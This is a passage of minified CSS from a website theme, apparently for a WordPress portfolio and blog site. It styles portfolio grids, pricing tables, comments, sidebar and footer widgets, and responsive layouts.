6px;left:10px;bottom:10px;line-height:1;-webkit-animation:blink alternate 1.5s linear infinite;-o-animation:blink alternate 1.5s linear infinite;animation:blink alternate 1.5s linear infinite}.aside-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-image:url([data-uri])}.aside-content{padding:5% 0;min-height:300px}.aside-content .container+.container{margin-top:40px}.aside-content .aside-title{color:#fff;margin:0 0 1.2em;text-align:center;font-size:20px;line-height:1.2}.aside-content .aside-title span{display:inline-block;padding:15px 20px;background-color:rgba(0,0,0,.6);font-weight:700}@-webkit-keyframes blink{0%{opacity:1}100%{opacity:.3}}@-moz-keyframes blink{0%{opacity:1}100%{opacity:.3}}@keyframes blink{0%{opacity:1}100%{opacity:.3}}.sidebar .sidebar-block{margin-bottom:30px;font-size:14px}.sidebar .sidebar-block+.sidebar-block{border-top:1px solid transparent;padding-top:30px}.sidebar .sidebar-block h3{font-size:15px;margin:14px 0 10px;font-weight:700;text-transform:uppercase}.footer{font-size:13px;background-color:#262626;color:#fff}.footer a{color:#fff}.footer .back-top{border:8px solid transparent;border-bottom-color:#262626;position:absolute;left:50%;margin-left:-8px;margin-top:-16px}.footer .footer-top{padding:40px 0;color:#ccc}.footer .footer-top h4{color:#fff;font-size:14px;border-bottom:1px solid #363636;margin-bottom:20px;padding-bottom:8px;text-transform:uppercase;font-weight:700}.footer .footer-top .container [class*=span]{margin-bottom:40px}.footer .footer-bottom{padding:26px 0;color:#fff;background-color:#111;text-align:center}.footer .footer-widget+.footer-widget{padding-top:20px}.section-block{padding:80px 0}.section-block.section-block-small{padding:50px 0}.section-block+.section-block{border-top:1px solid transparent}.section-block .separator{width:100%;padding:18px 0;clear:both;display:block;position:relative}.section-block .separator.separator-small{padding:10px 0}.section-block .section-title{font-weight:700;margin:0 0 1.4em;text-align:center}.section-block .section-title small{font-size:20px;display:block}.team{text-align:center;margin-bottom:30px;border:1px solid transparent}.team .team-photo{margin:-1px -1px 0;position:relative;min-height:32px}.team .team-photo img{margin:auto}.team .team-info{padding:25px 20px 20px;position:relative}.team .team-info .name,.team .team-info .role{display:block;line-height:1.2;text-transform:uppercase}.team .team-info .name{font-weight:700;font-size:18px;margin-bottom:10px}.team .team-info .role{font-size:13px}.team .team-info:after{position:absolute;content:'';width:50%;height:1px;bottom:0;left:25%}.team .team-text{font-size:14px;line-height:1.8;padding:20px}.service{margin-bottom:30px;font-size:14px;line-height:1.8}.service.boxed{border:1px solid transparent;padding:30px}.service .service-content,.service .service-header{text-align:center}.service .service-icon{width:80px;height:80px;margin:0 auto 20px;border-radius:50%;text-align:center}.service .service-icon [class*=zocial-],.service .service-icon [class*=glyphicons-]{line-height:80px;font-size:64px}.service .title{font-weight:700;font-size:18px;margin:0 0 20px;padding-bottom:20px;text-transform:uppercase;position:relative}.service .title:after{content:'';position:absolute;width:50%;height:1px;top:100%;left:25%}.service .service-content p{margin-bottom:14px}.service.featured .service-icon,.service.featured .title{display:inline-block;vertical-align:middle;margin:0}.service.featured .service-icon{width:64px;height:64px;margin-right:10px}.service.featured .service-icon [class*=zocial-],.service.featured .service-icon [class*=glyphicons-]{line-height:64px;font-size:48px}.service.featured .service-header{margin-bottom:1em}.service.featured .service-content,.service.featured .service-header{text-align:left}.service.featured .title{padding-bottom:0}.service.featured .title:after{display:none}.cta{margin:0 0 30px;overflow:hidden;border:1px solid transparent}.cta p{margin:0}.cta .headline{font-weight:700;margin:0 0 10px;line-height:1}.cta .cta-inner{display:table;width:100%;padding:30px}.cta .col-btn{text-align:left}.cta .col-btn+.col-btn,.cta .col-btn+.col-text,.cta .col-text+.col-btn,.cta .col-text+.col-text{padding-top:15px}.pricing-tables{margin-bottom:30px;padding:10px 0}.pricing-tables:after,.pricing-tables:before{content:" ";display:table}.pricing-tables:after{clear:both}.pricing-table{display:block;float:left;width:100%;margin-bottom:30px;position:relative;text-align:center;border:1px solid transparent;overflow:hidden}.pricing-table.featured{box-shadow:0 0 16px rgba(0,0,0,.15)}.pricing-table.featured .table-header{padding:20px}.pricing-table .table-header{padding:10px 20px;font-size:18px;border-bottom:1px solid transparent}.pricing-table .table-price{padding:10px 20px;border-bottom:1px solid transparent}.pricing-table .table-price .price{font-size:32px;line-height:1;font-weight:700}.pricing-table .table-price .price>span{font-size:16px;vertical-align:text-top;top:2px;position:relative;display:inline-block}.pricing-table .table-features ul li{padding:10px 20px;border-bottom:1px solid transparent}.pricing-table .table-footer{padding:20px}.clients{text-align:center}.clients ul{font-size:0}.clients ul:after,.clients ul:before{content:" ";display:table}.clients ul:after{clear:both}.clients li{width:100%;padding:10px;position:relative;text-align:center;display:inline-block}.clients .client-wrap{display:table;table-layout:fixed;line-height:1;width:100%;padding:10% 20px;text-align:center}.clients .client-wrap .client-logo{display:table-cell;vertical-align:top;height:50px}.clients .client-wrap .client-logo a,.clients .client-wrap .client-logo span{display:block}.clients .client-wrap .client-logo a img,.clients .client-wrap .client-logo span img{margin:auto;display:inline}.google-maps-container{position:relative}.google-maps-container .google-maps{position:absolute;left:0;top:0;width:100%;height:100%}.nav+.tab-content{margin-top:15px}.progress .progress-bar{-webkit-transition:width 1s linear;-o-transition:width 1s linear;transition:width 1s linear}.progress.progress-small{height:21px;margin-bottom:21px}.progress.progress-small .progress-bar{line-height:21px}.progress.progress-mini{height:16px;margin-bottom:16px}.progress.progress-mini .progress-bar{line-height:16px;font-size:11px}#error-page{text-align:center}#error-page h1 span{font-size:2em}.form-control,.form-control:focus{outline:0;box-shadow:none}.form-group [class*=col-xs-],.form-group [class*=col-sm-],.form-group [class*=col-md-],.form-group [class*=col-lg-]{margin-bottom:15px}.form-group [class*=col-xs-]:last-child,.form-group [class*=col-sm-]:last-child,.form-group [class*=col-md-]:last-child,.form-group [class*=col-lg-]:last-child{margin-bottom:0}.search-form input{background-repeat:no-repeat;background-position:right center;background-image:url([data-uri])}.portfolio-sidebar{font-size:14px;padding-bottom:28px;margin-bottom:28px;border-bottom:1px solid #e0e0e0}.portfolio-sidebar h3{font-size:15px;margin-top:0;margin-bottom:10px;font-weight:700;text-transform:uppercase}.portfolio-sidebar .arrow-list ul,.portfolio-sidebar .check-list ul{margin:0}.portfolio-sidebar:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.portfolio-sidebar .portfolio-live:after{font-family:sans-serif;content:'\0020 \2192'}.portfolio-meta li{margin:15px 0}.portfolio-meta li [class*=glyphicons]{font-size:24px;width:36px;height:36px;line-height:36px;float:left;text-align:center}.portfolio-meta li>span{display:block;margin-left:46px;line-height:1.5}.portfolio-meta li>span strong{display:block;color:#000;text-transform:uppercase}.portfolio-like.btn{display:block;line-height:1;padding:8px;background:0 0}.portfolio-like [class*=glyphicons-]{display:inline-block;line-height:1;font-size:28px;margin-right:5px;vertical-align:middle;color:#ccc;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.portfolio-like:hover{color:#000}.portfolio-like:disabled{opacity:1}.portfolio-like:disabled [class*=glyphicons-],.portfolio-like:hover [class*=glyphicons-]{color:#fcb3b3}.post.portfolio .post-title{margin-bottom:30px}.post.portfolio .post-title small{text-transform:none;display:block;font-size:16px}.post.portfolio .post-footer .portfolio-links{float:left}.post.portfolio .post-footer .portfolio-links:after{font-family:sans-serif;line-height:1;content:'\0020 \2192'}.post.portfolio .post-footer .portfolio-links+.portfolio-links{margin-left:5px}.post.portfolio .post-footer .portfolio-like{float:right}.post.portfolio .post-footer .portfolio-like [class*=glyphicons-]{font-size:24px}.portfolio .items-wrap .grid-sizer,.portfolio .items-wrap .gutter-sizer{position:absolute;visibility:hidden}.portfolio .items-wrap .grid-sizer{width:100%}.portfolio .items-wrap .gutter-sizer{width:0}.portfolio .item{display:inline-block;vertical-align:top;width:100%;margin-bottom:30px}.portfolio .item .item-link{display:block;position:relative;overflow:hidden;text-decoration:none}.portfolio .item .item-link .image{position:relative;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-image:url(../img/preload.gif)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.portfolio .item .item-link .image{background-image:url(../img/preload@2x.gif);background-size:32px 32px}}.portfolio .item .item-link .image>img{margin:auto;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease;-webkit-transition-property:-webkit-transform,opacity;transition-property:transform,opacity}.portfolio .item .item-link .image.loaded{background:0 0}.portfolio .item .item-link .image.loaded>img{opacity:1}.portfolio .item .item-link .overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(255,255,255,.5);opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.portfolio .item .item-link .overlay:after,.portfolio .item .item-link .overlay:before{content:'';position:absolute;width:11px;height:11px;top:50%;left:50%;border:1px solid #282828}.portfolio .item .item-link .overlay:after{margin-top:-10px;margin-left:-10px;border-width:0 1px 1px 0}.portfolio .item .item-link .overlay:before{margin-bottom:-10px;margin-right:-10px;border-width:1px 0 0 1px}.portfolio .item .item-link .title-overlay{position:absolute;padding:15px 20px;top:100%;z-index:1;left:0;right:0;background-color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .3s ease;-moz-transition:-moz-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease}.portfolio .item .item-link .title-overlay .item-title{margin:0;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.portfolio .item .item-link .title-overlay .item-title small{display:block;line-height:1.8;white-space:normal}.portfolio .item .item-link .no-thumb{padding:30px;display:block;border:1px solid transparent}.portfolio .item .item-link .no-thumb h3{text-transform:uppercase;font-size:18px;margin:0 0 15px;padding-bottom:15px;position:relative;text-align:center}.portfolio .item .item-link .no-thumb h3:after{position:absolute;content:'';width:50%;height:1px;bottom:0;left:25%}.portfolio .item .item-link .no-thumb .term-list{text-align:center}.portfolio .item .item-link .no-thumb .term-list li{display:inline-block;text-transform:lowercase;margin-right:4px;font-size:13px;color:#666}.portfolio .item .item-link .no-thumb .term-list li:after{content:'\0020\002F\0020'}.portfolio .item .item-link .no-thumb .term-list li:last-child:after{content:''}.portfolio .item:hover .item-link .overlay{opacity:1}.portfolio .item:hover .item-link .title-overlay{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.portfolio .item:hover .item-link .title-overlay+.image>img{-webkit-transform:translate(0,-20px);-ms-transform:translate(0,-20px);-o-transform:translate(0,-20px);transform:translate(0,-20px)}.portfolio .load-more-wrap{text-align:center;margin-top:40px}.portfolio .load-more-wrap .btn-load-more:hover{color:#000}.portfolio-popup{margin:6px auto;position:relative;background-color:#fdfdfd}.portfolio-popup .mfp-close{z-index:9999;background-color:#fff}.portfolio-popup-info{padding:30px}.portfolio-popup-info .title{line-height:1;margin-top:0;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e0e0e0;font-weight:700}.portfolio-popup .portfolio-like{float:right}.portfolio-popup .portfolio-like span{font-size:12px}.portfolio-popup .portfolio-like [class*=glyphicons-]{font-size:24px}.portfolio-popup-media .media{width:100%;margin-bottom:0;text-align:center}.portfolio-popup-media .media+.media{margin-top:0}.portfolio-popup-info .portfolio-popup-links{float:left}.portfolio-popup-info .portfolio-popup-links+.portfolio-popup-links{margin-left:5px}.portfolio-popup-info .portfolio-popup-links:after{font-family:sans-serif;line-height:1;content:'\0020 \2192'}.portfolio .filter{text-align:center;text-transform:uppercase;position:relative;font-size:13px;margin:30px 0}.portfolio .filter ul{display:none;width:100%;z-index:399;position:absolute}.portfolio .filter.open ul{display:block}.portfolio .filter ul li{display:block;border-bottom:1px solid transparent}.portfolio .filter ul li a{display:block;padding:10px 0;text-decoration:none;-webkit-transition:color 100ms ease;-o-transition:color 100ms ease;transition:color 100ms ease}.portfolio .filter ul li.active{display:none}.portfolio .filter .active-label{display:block;cursor:pointer;padding:9px 0;border-style:solid;border-width:1px 0}.portfolio .filter .active-label:before{content:attr(data-label)}.post{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e0e0e0}.post .post-title{font-size:20px;line-height:1.4;margin:0;text-transform:uppercase;font-weight:700}.post .post-content iframe{max-width:100%}.post .media{margin-bottom:20px}.post .read-more:after{font-family:sans-serif;line-height:1;content:'\0020 \2192'}.post .meta{margin:0 0 30px;padding:0;list-style:none}.post .meta li{display:inline-block;font-size:13px;line-height:28px;vertical-align:top;text-transform:uppercase}.post .meta li+li:before{content:'\00A0/\00A0'}.post .meta li [class*=glyphicons-]{margin-right:3px}.post-nav{border-top:1px solid #e0e0e0}.single-post .post{border-bottom:0;margin-bottom:0;padding-bottom:0}.single-post .post .meta{text-align:center}.single-post .post .post-footer{padding:30px 0}.single-post .post .post-footer .post-tags{margin-bottom:10px}.single-post .post .post-footer .post-tags .tag-label{margin:0 10px 0 0;line-height:28px;color:#000;font-weight:700}.single-post .post .post-footer .post-tags,.single-post .post .post-footer .post-to-top{display:block;text-align:center}.single-post .post-row{margin:40px 0}.single-post .post-row .post-row-title{line-height:1;font-size:18px;padding:30px 0 10px;margin:0 0 30px;text-transform:uppercase;color:#000;border-bottom:1px solid #e0e0e0}.single-post .post .post-author .post-author-avatar{float:left;margin-right:10px}.single-post .post .post-author .post-author-avatar img{max-width:60px}.single-post .post .post-author .post-author-info{overflow:hidden}.single-post .post .post-author .post-author-info p{margin:0}.single-post .post .post-author h4{margin-top:0;font-weight:700}.social-buttons li{display:inline-block}.social-buttons li+li{margin-left:15px}.comments-box .comments-wrap{margin-bottom:60px}.comments-box .comments-list .children{padding-left:20px}.comments-box .comments-list li{margin-top:40px;padding-top:40px;border-top:1px dashed #dfdfdf}.comments-box .comments-list li:first-child{margin-top:0;padding-top:0;border-top:none}.comment-nav{margin:60px 0 0}.comment-entry{margin-bottom:20px}.comment-entry .comment-body,.comment-entry .comment-header{margin-bottom:10px;position:relative}.comment-entry .comment-header img{margin-right:10px;border-radius:2px;float:left;max-width:60px}.comment-entry .comment-header .comment-meta{overflow:hidden;padding:4px 0}.comment-entry .comment-header .comment-meta>span{display:block}.comment-entry .comment-header .comment-meta>span.author-name{color:#000;font-size:18px;font-weight:700}.comment-entry .comment-header .comment-meta>span.comment-time{font-size:12px;text-transform:uppercase}.comment-entry .comment-body{background-color:#fff;border:1px solid #e0e0e0;padding:30px;position:relative}.comment-entry .comment-body p{margin:0;position:relative}.comment-entry .comment-body .comment-number{position:absolute;right:0;bottom:0;width:40px;height:40px;text-align:center;display:block;line-height:40px;font-size:24px;color:#d0d0d0}.comment-entry .comment-footer{text-align:right;line-height:1.2}.comment-entry .comment-footer>div{display:inline-block;font-size:12px;color:#000;text-transform:uppercase}.comment-entry .comment-footer>div+div{margin-left:10px}.comment-respond h3{text-transform:uppercase;margin-top:0;font-size:21px;font-weight:700}.comment-respond h3 small{font-size:11px;color:#999;line-height:1;vertical-align:middle;display:inline-block}.comment-respond .comment-form .form-allowed-tags code{white-space:normal;color:#888}.comment-respond .comment-form .form-submit{display:none}.related-post-thumbnail{text-align:center;position:relative}.related-post-thumbnail .overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:1;display:block;background-color:rgba(255,255,255,.5);-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.related-post-thumbnail .overlay .post-icon{width:48px;height:48px;line-height:48px;left:50%;top:50%;margin-left:-24px;margin-top:-24px;text-align:center;position:absolute;border-radius:50%;background-color:#000;-webkit-transform:rotate(-60deg);-ms-transform:rotate(-60deg);-o-transform:rotate(-60deg);transform:rotate(-60deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease}.related-post-thumbnail .overlay .post-icon [class*=glyphicons-]{font-size:18px;color:#fff;line-height:48px}.related-post-thumbnail:hover .overlay{opacity:1}.related-post-thumbnail:hover .overlay .post-icon{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.related-post-content h4{font-size:16px;margin-top:10px;margin-bottom:25px;color:#000}.related-post-content h4 small{display:block;text-transform:none}.btn{border:none;font-size:13px;line-height:28px;text-transform:uppercase}.accordion .panel-heading{padding:0}.accordion .panel-heading .accordion-toggle{text-decoration:none;position:relative;font-weight:700;display:block;outline:0;padding:16px 20px}.accordion .panel-heading .accordion-toggle:after{content:'\e024';display:inline-block;font-family:icomoon;position:absolute;font-size:16px;width:20px;height:20px;line-height:20px;top:50%;margin-top:-10px;right:10px}.accordion .panel-heading .accordion-toggle.collapsed:after{content:'\e030'}.accordion .panel-heading .panel-title{font-size:16px}.accordion .panel-body :last-child{margin-bottom:0}.progress{margin:0}.progress,.progress .progress-bar{box-shadow:none}.progress.progress-xs{height:14px}.progress.progress-xs,.progress.progress-xs .progress-bar{line-height:14px}.progress.progress-sm{height:21px}.progress.progress-sm,.progress.progress-sm .progress-bar{line-height:21px}.progress.progress-lg{height:35px}.progress.progress-lg,.progress.progress-lg .progress-bar{line-height:35px}.progress-counter{font-size:14px;margin-bottom:14px}.progress-counter .progress-label{display:block;line-height:1;margin:0 0 4px}.tag-list li{display:inline-block;text-transform:lowercase}.tag-list li+li:before{content:'\00A0/\00A0';color:#000}.tag-list li a{color:#666}.twitter-feed>li{margin-bottom:2em}.twitter-feed li span{display:inline-block;vertical-align:middle}.twitter-feed li .twitter-header{display:block;margin-bottom:.5em}.twitter-feed li .twitter-header .twitter-avatar{margin-right:.5em}.twitter-feed li .twitter-header .twitter-info{text-align:left}.twitter-feed li .twitter-header .twitter-info a{display:block;line-height:1.5}.twitter-feed li .twitter-header .twitter-info a.twitter-user{font-size:.85em}.twitter-feed li .twitter-time{margin-bottom:.5em}.twitter-feed li .twitter-intents,.twitter-feed li .twitter-time{display:block;font-size:.9em}.twitter-feed li .twitter-intents ul{margin:0!important}.twitter-feed li .twitter-intents ul li{display:inline-block}.twitter-feed li .twitter-intents ul li+li:before{content:'\00A0/\00A0'}.flickr-feed:after,.flickr-feed:before{content:" ";display:table}.flickr-feed:after{clear:both}.flickr-feed ul{float:left;margin-left:-10px}.flickr-feed ul li{float:left;width:55px;display:block;margin:0 10px 10px 0;border:3px solid #d0d0d0;border-radius:2px;-webkit-transition:border-color .3s ease;-o-transition:border-color .3s ease;transition:border-color .3s ease}.flickr-feed ul li a{display:block}.flickr-feed ul li:hover{border-color:#ababab}.social-icons a{text-decoration:none;display:inline-block;vertical-align:top;line-height:1}#wp-calendar{width:100%;table-layout:fixed}#wp-calendar caption{text-transform:uppercase;font-weight:700;line-height:2;border:1px solid #e0e0e0;border-bottom:0}#wp-calendar tfoot{line-height:2}#wp-calendar tfoot #next{text-align:right}#wp-calendar tbody td,#wp-calendar th{text-align:center;border:1px solid #e0e0e0}.recent-posts .recent-post{margin-bottom:16px;clear:both}.recent-posts .recent-post:after,.recent-posts .recent-post:before{content:" ";display:table}.recent-posts .recent-post:after{clear:both}.recent-posts .recent-post-icon,.recent-posts .recent-post-image{width:64px;float:left;border-radius:2px;margin-right:10px}.recent-posts .recent-post-image{border:3px solid #d0d0d0;-webkit-transition:border-color .3s ease;-o-transition:border-color .3s ease;transition:border-color .3s ease}.recent-posts .recent-post-image:hover{border-color:#ababab}.recent-posts .recent-post-image img{margin:auto}.recent-posts .recent-post-icon{height:64px;background-color:#d0d0d0}.recent-posts .recent-post-icon [class*=glyphicons-]{font-size:28px;line-height:64px;height:64px;display:block;text-align:center;color:#fff;vertical-align:middle}.recent-posts .recent-post-text{overflow:hidden}.recent-posts .recent-post-text .title{margin:0;line-height:1.5}.aside-block .aside-content .media{margin:auto}.aside-block .aside-content .social-icons{text-align:center}.aside-block .aside-content blockquote{text-align:center;color:#fff;padding:0;margin:0;border:none}.aside-block .aside-content blockquote p{margin:0 10% 20px;font-size:28px;line-height:1.4}.aside-block .aside-content blockquote p span{background-color:#000;background-color:rgba(0,0,0,.6);font-weight:700;box-shadow:16px 0 rgba(0,0,0,.6),-16px 0 rgba(0,0,0,.6)}.aside-block .aside-content blockquote small{color:#fff;font-size:21px;border-bottom:1px dotted #fff;display:inline-block}.aside-block .aside-content blockquote small:before{content:none}.aside-block .aside-content .tweet-box{text-align:center}.aside-block .aside-content .tweet-box .twitter-feed li{padding:20px 0;margin-bottom:0}.aside-block .aside-content .tweet-box .twitter-feed li .twitter-text{font-size:21px}.aside-block .aside-content .recent-post{margin-bottom:30px;background-color:rgba(255,255,255,.9)}.aside-block .aside-content .recent-post .media,.aside-block .aside-content .recent-post .recent-post-image{width:auto;text-align:center;position:relative}.aside-block .aside-content .recent-post .recent-post-image .overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:1;display:block;background-color:rgba(255,255,255,.5);-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.aside-block .aside-content .recent-post .recent-post-image .overlay .post-icon{width:64px;height:64px;left:50%;top:50%;margin-left:-32px;margin-top:-32px;text-align:center;position:absolute;border-radius:50%;background-color:#000;-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease}.aside-block .aside-content .recent-post .recent-post-image .overlay .post-icon [class*=glyphicons-]{font-size:24px;color:#fff;line-height:64px}.aside-block .aside-content .recent-post .recent-post-image:hover .overlay{opacity:1}.aside-block .aside-content .recent-post .recent-post-image:hover .overlay .post-icon{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.aside-block .aside-content .recent-post .recent-post-text{padding:30px}.aside-block .aside-content .recent-post .recent-post-text .title{font-size:18px;margin:0;text-transform:uppercase;font-weight:700}.aside-block .aside-content .recent-post .recent-post-text .meta{margin:0 0 14px;padding:0;list-style:none}.aside-block .aside-content .recent-post .recent-post-text .meta li{display:inline-block;font-size:12px;margin-right:6px;color:#888}.aside-block .aside-content .recent-post .recent-post-text .meta li [class*=glyphicons-]{margin-right:3px}.aside-block .aside-content .flickr-feed ul{margin:0;float:none;text-align:center}.aside-block .aside-content .flickr-feed ul li{float:none;display:inline-block;width:auto}.aside-block .aside-content .textwidget{font-size:32px;text-align:center;line-height:1.4;color:#fff;text-shadow:#555 1px 1px 0,#111 3px 3px 3px}.aside-block #calendar_wrap,.aside-block .aside-content>.container>ul,.aside-block .menu-main-menu-container,.aside-block .tagcloud,.aside-block .tweet-box{padding:30px;margin:auto;background-color:rgba(255,255,255,.9)}.sidebar .sidebar-block ul ul{margin:0 0 0 15px}.sidebar .sidebar-block>ul li{line-height:28px;position:relative;padding-left:20px}.sidebar .sidebar-block>ul li:before{color:#aaa;position:absolute;width:20px;display:inline-block;top:0;left:0;content:'\E02E';font-family:icomoon}.sidebar .sidebar-block>ul li a{color:#000;outline:0}.sidebar .sidebar-block>ul li span.post-date{font-size:.85em;display:block}.sidebar .sidebar-block .recent-posts .recent-post-text{font-size:13px}.sidebar .sidebar-block .recent-posts .recent-post-text .title{font-size:14px}.sidebar .sidebar-block blockquote{border:none;padding:0}.sidebar .sidebar-block blockquote p{font-size:14px}.sidebar .sidebar-block blockquote small{font-size:13px}.footer .footer-widget ul ul{margin:0 0 0 15px}.footer .footer-widget>ul li{line-height:1.75;padding-left:20px;position:relative}.footer .footer-widget>ul li:before{position:absolute;width:20px;display:inline-block;top:0;left:0;font-family:icomoon;content:'\E02E'}.footer .footer-widget>ul li a{color:#fff;outline:0}.footer .footer-widget>ul li span.post-date{font-size:.85em;display:block}.footer-widget #wp-calendar caption,.footer-widget #wp-calendar tbody td,.footer-widget #wp-calendar th{border-color:#363636}.footer-widget .recent-posts .recent-post-image{border:3px solid #383838}.footer-widget .recent-posts .recent-post-image:hover{border-color:#686868}.footer-widget .recent-posts .recent-post-icon{background-color:#383838}.footer-widget .recent-posts .recent-post-text .title{font-size:14px}.footer-widget .flickr-feed ul li{border-color:#383838}.footer-widget .flickr-feed ul li:hover{border-color:#686868}.footer-widget blockquote{border:none;padding:0}.footer-widget blockquote p{font-size:13px}.footer-widget blockquote small{font-size:12px}.footer-widget .quovolve blockquote{margin-bottom:0}@media (min-width:480px){.media{margin-bottom:30px}.media img+img{margin-top:30px}.fullscreen-table .fullscreen-row.slider{height:430px}.section-block{padding:110px 0}.section-block.section-block-small{padding:70px 0}.section-block h1.section-title{font-size:48px}.section-block h2.section-title{font-size:30px}.section-block h3.section-title{font-size:20px}.section-block .separator{padding:24px 0}.section-block .separator.separator-small{padding:15px 0}.fullscreen-slider .slide-wrap .caption .slide-text{font-size:48px}.aside-block .aside-content .aside-title{font-size:28px}.clients li{width:50%}.single-post .post .post-author .post-author-avatar{margin-right:20px}.single-post .post .post-author .post-author-avatar img{max-width:80px}.comments-box .comments-list .children{padding-left:40px}.comment-respond{padding:30px;margin:40px 0;background-color:#fff;border:1px solid #e0e0e0}.aside-block .aside-content blockquote p{font-size:36px}}@media (min-width:768px){.aside-block .aside-content .aside-title,.aside-block .aside-content blockquote p{font-size:36px}.section-block{padding:140px 0}.section-block.section-block-small{padding:90px 0}.section-block h1.section-title{font-size:64px}.section-block h2.section-title{font-size:40px}.section-block h3.section-title{font-size:27px}.section-block .separator{padding:50px 0}.section-block .separator.separator-small{padding:28px 0}.fullscreen-slider .slide-wrap .caption .slide-text{font-size:64px}.form-group [class*=col-sm-]{margin-bottom:0}.portfolio .items-wrap .grid-sizer,.portfolio .items-wrap .item{width:47.91666667%}.portfolio .items-wrap .gutter-sizer{width:4.16666667%}.clients li{width:33.333%}.single-post .post .post-author .post-author-avatar img{max-width:120px}.cta .col-btn,.cta .col-text{display:table-cell;vertical-align:middle}.cta .col-btn+.col-btn,.cta .col-btn+.col-text,.cta .col-text+.col-btn,.cta .col-text+.col-text{padding-left:10px;padding-top:0}.cta .col-btn{text-align:right}.single-post .post .post-footer{padding:40px 0}.single-post .post .post-footer .post-tags{float:left;margin-bottom:0}.single-post .post .post-footer .post-tags .tag-label,.single-post .post .post-footer .post-tags .tag-list{display:inline-block;text-align:left}.single-post .post .post-footer .post-to-top{float:right}.aside-block .aside-content blockquote p{font-size:48px}.aside-block #calendar_wrap,.aside-block .aside-content>.container>ul,.aside-block .media,.aside-block .menu-main-menu-container,.aside-block .tagcloud,.aside-block .tweet-box{width:80%;margin:auto}}@media (min-width:992px){body,html{height:100%}.fullscreen-table{width:100%;height:100%;position:relative}.fullscreen-table .fullscreen-row{width:100%}.fullscreen-table .fullscreen-row.header{min-height:200px}.fullscreen-table .fullscreen-row.slider{margin-top:-200px;padding-top:200px;height:100%}.main-header .main-header-wrap{padding:33px 0}.main-header.affix .main-header-wrap{padding:20px 0}.main-header .brand img{max-height:80px}.main-header.affix .brand{margin-top:0!important}.main-header.affix .brand img{max-height:60px}.main-header .nav-toggle{display:none}.main-header .main-nav{margin:20px 0 0;position:relative;overflow:visible}.main-header .main-nav ul,.main-header .main-nav ul li{background:0 0;border:none}.main-header .main-nav ul{display:block}.main-header .main-nav ul li{display:inline-block;position:relative;line-height:30px}.main-header .main-nav ul li a{padding:0;display:inline-block}.main-header .main-nav>ul>li{margin:0 35px}.main-header .main-nav>ul>li>a{border:none;line-height:1}.main-header .main-nav>ul>li:hover>a{background-color:transparent;color:#444}.main-header .main-nav>ul>li.active>a,.main-header .main-nav>ul>li.current-menu-item>a,.main-header .main-nav>ul>li:hover>a{border-bottom:1px solid #444}.main-header .main-nav ul ul{text-align:left;top:-9999px;left:-9999px;opacity:0;pointer-events:none;position:absolute;-webkit-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:opacity,padding;transition-property:opacity,padding}.main-header .main-nav ul ul ul{border-top:1px solid #ebebeb;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.main-header .main-nav ul ul li{margin:0;display:block;min-width:180px;position:relative;background-color:#fff;border:solid #e8e8e8;border-width:0 1px;white-space:nowrap}.main-header .main-nav ul ul li a{display:block;padding:14px;line-height:1}.main-header .main-nav ul ul li:hover>ul{left:100%;opacity:1;padding:0;top:-1px}.main-header .main-nav ul li .subnav-toggle{display:none}.main-header .main-nav ul li:hover>ul{top:100%;left:0;padding-top:9px;opacity:1;pointer-events:auto}.section-block h1.section-title{font-size:72px}.section-block h2.section-title{font-size:45px}.section-block h3.section-title{font-size:30px}.fullscreen-slider .slide-wrap .caption .slide-text{font-size:72px}.form-group [class*=col-md-]{margin-bottom:0}.portfolio.three-columns .items-wrap .grid-sizer,.portfolio.three-columns .items-wrap .item{width:31.20567376%}.portfolio.three-columns .items-wrap .gutter-sizer{width:3.19148936%}.portfolio .items-wrap .grid-sizer,.portfolio .items-wrap .item,.portfolio.five-columns .items-wrap .grid-sizer,.portfolio.five-columns .items-wrap .item,.portfolio.four-columns .items-wrap .grid-sizer,.portfolio.four-columns .items-wrap .item{width:22.60638298%}.portfolio .items-wrap .gutter-sizer,.portfolio.five-columns .items-wrap .gutter-sizer,.portfolio.four-columns .items-wrap .gutter-sizer{width:3.19148936%}.pricing-tables .pricing-table{border-right-width:0;margin-bottom:0}.pricing-tables .pricing-table:last-child{border-right-width:1px}.pricing-tables .pricing-table.featured{margin:-10px -1px 0 0;border-right-width:1px;z-index:1}.pricing-tables.one-tables .pricing-table{width:100%}.pricing-tables.two-tables .pricing-table{width:50%}.pricing-tables.three-tables 